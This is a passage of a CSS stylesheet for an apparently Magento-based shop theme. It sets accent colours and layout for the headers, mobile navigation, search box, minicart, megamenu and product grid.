.footer-style-14 .newsletter-content .action-button button:before {
  color: #0471ec;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #0471ec;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #0471ec;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #0471ec;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #0471ec;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #0471ec;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #0471ec;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #0471ec;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #0471ec !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #0471ec;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #0471ec;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #0471ec;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #0471ec;
}
.category-item .image-category .title-category h2 a:hover {
  color: #0471ec !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #0471ec;
}
.link-list li a:hover {
  color: #0047a3;
}
.link-list li.category-link-title a {
  color: #0471ec;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #0471ec;
}
.events-list .item .event-info .bottom-info a {
  color: #0471ec;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #0047a3;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #0471ec;
}
.socials-popup li a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #0471ec;
}
.mobile-newsletter .action-button button {
  background-color: #0471ec;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #0471ec;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #0471ec;
}
.footer-mobile .support-mobile ul li a:before {
  color: #0471ec;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #0471ec;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #0471ec;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #0471ec;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #0471ec !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #0471ec !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #0471ec;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #0471ec;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #0471ec !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #0471ec !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #0471ec;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #0471ec;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #0471ec !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #0471ec;
    border-color: #0471ec;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #0471ec !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #0471ec;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #0471ec;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #0471ec !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #0471ec !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #0471ec;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 100%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 999;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
/**
 * Header 23
 */
.header-style-23 .container {
  width: auto;
  max-width: unset;
}
.header-top-most {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  background: #f1f3f4;
}
.header-top-most .header-support-call {
  padding-top: 7px;
}
.header-top-most .header-top-right {
  float: right;
  display: flex;
  flex-wrap: wrap;
}
.header-top-most .header-top-right .customer-links > .header.links {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
.header-top-most .header-top-right .customer-links > .header.links li.link {
  display: flex;
  margin: 0;
  border-left: 1px solid #e5e5e5;
}
.header-top-most .header-top-right .customer-links > .header.links li.link > a.email {
  display: inline-block;
  height: 34px;
  line-height: 33px;
  padding: 0 15px 0 35px;
  position: relative;
}
.header-top-most .header-top-right .customer-links > .header.links li.link > a.email :before {
  position: absolute;
  left: 15px;
  top: 0;
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top-most .header-top-right .customer-links > .header.links li.link > a.phone {
  display: inline-block;
  height: 34px;
  line-height: 33px;
  padding: 0 15px 0 35px;
  position: relative;
}
.header-top-most .header-top-right .customer-links > .header.links li.link > a.phone :before {
  position: absolute;
  left: 15px;
  top: 0;
  content: '\f095';
  display: inline-block;
  font-family: FontAwesome;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top-most .header-top-right .customer-links > .header.links li.link .authorization-link > a:before {
  content: '\e95e';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
}
.header-top-most .header-top-right .customer-welcome:after {
  display: none;
}
.header-top-most .header-top-right .customer-welcome .greet.welcome {
  line-height: 34px;
  color: #444;
  position: relative;
  font-weight: 700;
  padding: 0 15px;
}
.header-top-most .header-top-right .customer-welcome .greet.welcome :after {
  position: relative;
  top: 1px;
}
.header-top-most .header-top-right .customer-welcome .greet.welcome :before {
  content: '';
  display: none;
  height: 10px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -5px;
}
.header-top-most .header-top-right .customer-welcome:hover .greet.welcome:before {
  display: block;
}
.header-top-most .header-top-right .customer-welcome .customer-menu {
  right: auto;
  left: 0;
  margin-top: 1px;
}
.header-top {
  background-color: #111;
  padding: 20px 30px;
}
.header-top .logo-header {
  float: left;
  width: 270px;
}
.header-top .header-top-right {
  float: right;
  width: calc(100% - 270px);
  margin-top: 6px;
}
.header-top .logo-content {
  margin: 0;
}
.header-bottom {
  background-color: #fff;
  padding: 0 30px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.search-wrapper {
  width: 350px;
  float: right;
  margin-right: 40px;
}
.search-wrapper .form.minisearch {
  position: relative;
}
.search-wrapper .control {
  border: 1px solid #444;
  padding-right: 60px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.search-wrapper .control:after {
  content: '';
  display: block;
  clear: both;
}
.search-wrapper .searchbox-cat {
  float: right;
  width: 170px;
  padding-left: 13px;
  padding-right: 30px;
  height: 38px;
  background-color: #1d1d1d;
  background-image: url('../images/bg-select2.png');
  color: #ccc;
  border-left: 1px solid #444;
  border-right: 1px solid #444;
  border-top: none;
  border-bottom: none;
  display: none;
}
.search-wrapper .input-text {
  float: left;
  background: none;
  border: none;
  height: 38px;
  color: #888;
  padding-left: 20px;
  width: calc(100% - 20px);
}
.search-wrapper .input-text::-moz-placeholder {
  color: #888888;
  opacity: 1;
}
.search-wrapper .input-text:-ms-input-placeholder {
  color: #888888;
}
.search-wrapper .input-text::-webkit-input-placeholder {
  color: #888888;
}
.search-wrapper .btn-searchbox {
  width: 60px;
  height: 38px;
  background: none;
  border: none;
  position: absolute;
  top: 1px;
  right: 0;
  opacity: 1;
}
.search-wrapper .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  right: 2px;
}
.search-wrapper .btn-searchbox span {
  display: none;
}
.customer-links {
  float: right;
  position: relative;
  padding-left: 25px;
  margin-right: 29px;
}
.customer-links:before {
  content: '';
  display: block;
  width: 14px;
  height: 17px;
  background: url('../images/icon-image.png') no-repeat -182px -265px;
  position: absolute;
  top: 13px;
  left: 0;
  opacity: .5;
}
.customer-links:hover:before {
  opacity: 1;
}
.customer-links:hover .title-loggedin {
  color: #fff;
}
.customer-links:hover .toplinks-wrapper {
  display: block;
}
.customer-links .top-links li {
  display: inline-block;
  vertical-align: top;
}
.customer-links .top-links li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
  font-size: 107.69%;
}
.customer-links .top-links li a {
  text-transform: uppercase;
  color: #888;
  font-size: 107.69%;
  line-height: 40px;
  display: inline-block;
}
.customer-links .top-links li a:hover {
  color: #fff;
}
.customer-links .title-loggedin {
  text-transform: uppercase;
  color: #888;
  font-size: 107.69%;
  line-height: 40px;
}
.customer-links .toplinks-wrapper {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 180px;
  background-color: #fff;
  display: none;
  padding: 10px;
  z-index: 200;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.customer-links .toplinks-wrapper .header.links li a {
  display: block;
  padding: 10px;
  white-space: nowrap;
  background-color: transparent;
}
.customer-links .toplinks-wrapper .header.links li a:hover {
  background-color: #f5f5f5;
}
.setting-header {
  position: relative;
  float: right;
  margin-right: 28px;
}
.setting-header .setting-title {
  text-transform: uppercase;
  color: #888;
  font-size: 107.69%;
  line-height: 40px;
  padding-left: 29px;
  position: relative;
}
.setting-header .setting-title:before {
  content: '';
  display: block;
  width: 20px;
  height: 19px;
  background: url('../images/icon-image.png') no-repeat -223px -264px;
  position: absolute;
  top: 11px;
  left: 0;
  opacity: .5;
}
.setting-header .dropdown-setting {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 180px;
  background-color: #fff;
  display: none;
  padding: 10px;
  z-index: 200;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.setting-header:hover .setting-title {
  color: #fff;
}
.setting-header:hover .setting-title:before {
  opacity: 1;
}
.setting-header:hover .dropdown-setting {
  display: block;
}
.setting-header .currency-wrapper a {
  white-space: nowrap;
}
.setting-header .language-wrapper .switcher-dropdown {
  display: inline-block;
  width: 100%;
}
.setting-header .language-wrapper .switcher-option {
  float: left;
}
.setting-header .language-wrapper .switcher-option a {
  display: block;
  width: 22px;
  height: 22px;
  background-repeat: no-repeat;
  background-position: left center;
  overflow: hidden;
  text-indent: 999px;
}
.setting-header .switcher .switcher-label {
  display: block;
  text-transform: uppercase;
  color: #222;
  font-weight: 700 !important;
  margin-bottom: 5px;
}
.setting-header .switcher .switcher-options .switcher-trigger {
  display: none;
}
.setting-header .switcher .switcher-options .mage-dropdown-dialog {
  position: static;
  display: block !important;
  min-width: 100%;
  visibility: visible;
  border: none;
  padding: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.minicart-header {
  float: right;
}
.minicart-header .minicart-wrapper {
  margin: 0 !important;
}
.minicart-header .minicart-wrapper .action.showcart {
  color: #888;
  font-size: 107.69%;
  position: relative;
  padding-left: 29px;
}
.minicart-header .minicart-wrapper .action.showcart:before {
  display: none;
}
.minicart-header .minicart-wrapper .action.showcart:after {
  content: '';
  display: block;
  background: url('../images/icon-image.png') no-repeat -264px -264px;
  width: 20px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 11px;
  opacity: .5;
}
.minicart-header .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: top;
}
.minicart-header .minicart-wrapper .action.showcart .text .df-text {
  display: none;
}
.minicart-header .minicart-wrapper .action.showcart .text .hidden {
  display: inline-block !important;
  text-transform: uppercase;
  line-height: 40px;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block;
  vertical-align: top;
  line-height: 40px;
  padding: 0;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty:before {
  content: '-';
  margin: 0 4px;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty .price-minicart,
.minicart-header .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: none !important;
}
.minicart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
  z-index: 200;
}
.minicart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog .block-minicart {
  background-color: #fff !important;
  margin: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15) !important;
}
.minicart-header .cart-wrapper .minicart-wrapper:hover .action.showcart {
  color: #fff;
}
.minicart-header .cart-wrapper .minicart-wrapper:hover .action.showcart:after {
  opacity: 1;
}
.minicart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.desktop-menu {
  position: relative;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a {
  display: block;
  height: 50px;
  line-height: 50px;
  font-weight: 700;
  background-color: #fff;
  padding: 0 15px;
  text-transform: uppercase;
  font-size: 88%;
  position: relative;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .icon_items {
  position: absolute;
  top: -30px;
  right: 20px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  position: relative;
  z-index: 5;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  z-index: 10;
}
.desktop-menu .phone-email {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 150;
}
.desktop-menu .phone-email li {
  float: left;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 88%;
  line-height: 50px;
  color: #222;
  font-weight: 800;
}
.desktop-menu .phone-email li.email:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
}
.desktop-menu .phone-email li.phone:before {
  content: '\f095';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin-right: 5px;
  position: relative;
  top: 2px;
}
.navigation-wrapper {
  border: none;
}
.horizontal-css > ul {
  padding: 0;
  display: table;
  width: 100%;
}
.horizontal-css > ul:before {
  display: none;
}
.horizontal-css > ul > li {
  float: left;
  margin: 0;
}
.horizontal-css > ul > li > a {
  background: none !important;
  padding: 0 15px;
  display: block;
  line-height: 50px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.horizontal-css > ul > li:hover > a {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.horizontal-css > ul > li ul {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 100% !important;
}
.horizontal-css > ul > li.parent > a:before {
  display: none;
}
.horizontal-css > ul > li.parent > a:after {
  display: none;
}
.cms-index-index .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  position: relative;
  z-index: 5;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
@media (min-width: 1300px) and (max-width: 1400px) {
  .horizontal-css > ul > li > a {
    font-size: 87%;
    padding: 0 12px;
  }
}
@media (min-width: 1200px) and (max-width: 1300px) {
  .horizontal-css > ul > li > a {
    font-size: 83%;
    padding: 0 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .large-menu,
  .phone-email {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile .button-mobile {
    font-size: 33px;
    height: 50px;
    vertical-align: top;
    line-height: 50px;
  }
  .header-top .container {
    position: relative;
  }
  .search-wrapper {
    position: absolute;
    margin: 0;
    right: 15px;
    bottom: -65px;
    z-index: 100;
  }
  .search-wrapper .searchbox-cat {
    background-color: transparent;
    color: #666;
  }
  .search-wrapper .btn-searchbox {
    color: #666 !important;
  }
  .horizontal-css > ul > li > a {
    font-size: 90%;
    padding: 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .large-menu,
  .phone-email {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile .button-mobile {
    font-size: 33px;
    height: 50px;
    vertical-align: top;
    line-height: 50px;
  }
  .header-top {
    padding: 20px 0;
  }
  .header-top .container {
    position: relative;
    max-width: 750px !important;
  }
  .header-bottom {
    padding: 0;
  }
  .header-bottom .container {
    position: relative;
    max-width: 750px !important;
  }
  .search-wrapper {
    position: absolute;
    margin: 0;
    right: 15px;
    bottom: -65px;
    z-index: 100;
  }
  .search-wrapper .searchbox-cat {
    background-color: transparent;
    color: #666;
  }
  .search-wrapper .btn-searchbox {
    color: #666 !important;
  }
  .header-top .logo-header {
    width: 220px;
  }
  .header-top .header-top-right {
    width: calc(100% - 220px);
  }
  .setting-header,
  .customer-links {
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  .large-menu,
  .phone-email {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile .button-mobile {
    font-size: 33px;
    height: 50px;
    vertical-align: top;
    line-height: 50px;
  }
  .btn-mobile .button-mobile i {
    width: 38px;
    height: 38px;
    background: #111;
    border-radius: 20px;
    font-size: 24px;
    vertical-align: top;
    margin-top: 6px;
    line-height: 37px;
  }
  .header-top {
    padding: 20px 0;
  }
  .header-top .container {
    position: relative;
    max-width: 750px !important;
  }
  .header-bottom {
    padding: 0;
  }
  .header-bottom .container {
    position: relative;
    max-width: 750px !important;
  }
  .search-wrapper {
    position: absolute;
    margin: 0;
    right: 55px;
    bottom: -65px;
    z-index: 100;
    width: auto;
    left: 58px;
  }
  .search-wrapper .control {
    padding-right: 40px;
  }
  .search-wrapper .searchbox-cat {
    background-color: transparent;
    color: #666;
    display: none;
  }
  .search-wrapper .input-text {
    width: 100%;
  }
  .search-wrapper .btn-searchbox {
    color: #666 !important;
    padding: 0 !important;
    width: 40px;
  }
  .header-top .logo-header {
    width: 220px;
  }
  .header-top .header-top-right {
    width: calc(100% - 220px);
  }
  .setting-header,
  .customer-links {
    margin-right: 20px;
  }
  .minicart-header {
    position: absolute;
    bottom: -70px;
    right: 12px;
    z-index: 100;
  }
  .minicart-header .minicart-wrapper .action.showcart {
    width: 38px;
    height: 38px;
    background: #111;
    border-radius: 20px;
    -webkit-border-radius: 20px;
  }
  .minicart-header .minicart-wrapper .action.showcart:after {
    left: 8px;
  }
  .minicart-header .minicart-wrapper .action.showcart .counter,
  .minicart-header .minicart-wrapper .action.showcart .text {
    display: none !important;
  }
  .header-top .header-top-right,
  .header-top .logo-header {
    width: 100% !important;
    float: none;
    text-align: center;
  }
  .setting-header,
  .customer-links {
    display: inline-block;
    vertical-align: top;
    float: none;
    text-align: left;
  }
  .setting-header {
    margin-right: 0;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 295px;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-photo {
  position: relative;
  display: block;
}
.products-grid .product-item-photo:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.1);
